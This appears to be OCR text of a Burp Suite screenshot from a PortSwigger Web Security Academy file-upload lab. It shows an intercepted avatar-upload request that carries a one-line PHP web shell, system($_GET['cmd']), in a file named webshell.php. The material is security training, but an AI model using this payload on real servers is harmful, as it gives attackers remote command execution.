 Request to https://0aae00cf048ad257c40c7f24001d009d.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0aae00cf048ad257c40c7f24001d009d.web-security-academy.net
3 Cookie: session=eQb4Z3QnDDeFooJgdUXEw11xzNRPUprJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------368556714315835098402430683153
9 Content-Length: 521
10 Origin: https://0aae00cf048ad257c40c7f24001d009d.web-security-academy.net
11 Referer: https://0aae00cf048ad257c40c7f24001d009d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------368556714315835098402430683153
21 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
22 Content-Type: application/x-php
23
24 <?php system($_GET['cmd']); ?>
25 -----------------------------368556714315835098402430683153
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------368556714315835098402430683153
30 Content-Disposition: form-data; name="csrf"
31
32 HOvHE9cKZmis9GXw6x0PLUbjSXMMTy5u
33 -----------------------------368556714315835098402430683153--
34